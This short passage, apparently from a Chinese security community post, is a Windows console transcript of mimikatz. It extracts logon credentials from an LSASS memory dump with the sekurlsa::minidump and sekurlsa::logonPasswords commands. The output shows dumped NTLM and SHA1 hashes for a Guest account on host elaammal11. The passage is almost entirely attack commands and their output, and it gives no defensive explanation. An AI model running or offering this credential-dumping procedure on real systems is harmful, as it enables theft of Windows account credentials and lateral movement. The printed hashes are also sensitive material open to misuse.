 Microsoft Windows [版本 10.0.18363.1621]
(c) 2019 Microsoft Corporation。保留所有权利。
D:\tools\tools\ x64>mimikatz.exe "sekurlsa::minidump lsass.dmp" "sekurlsa::logonPasswords ful
exit
.#####. mimikatz 2.1.1 (x64) built on Sep 25 2018 15:08:14
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz(commandline) # sekurlsa::logonPasswords full
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 1460867819 (00000000:571312eb)
Session : RemoteInteractive from 12
User Name : Guest
Domain : elaammal11
Logon Server : elaammal11
Logon Time : 2021/7/3 22:27:11
SID : S-1-5-21-3765912117-1518705246-1601385551-501
msv :
[00000003] Primary
* Username : Guest
* Domain : elaammal11
* NTLM : cc70019d86197bf1024bb5dbe80fb619
* SHA1 : ac280b7743f0d5306a006379b40f9c3042074711
[00010000] CredentialKeys
* NTLM : cc70019d86197bf1024bb5dbe80fb619
微信号: hackctf
先知社区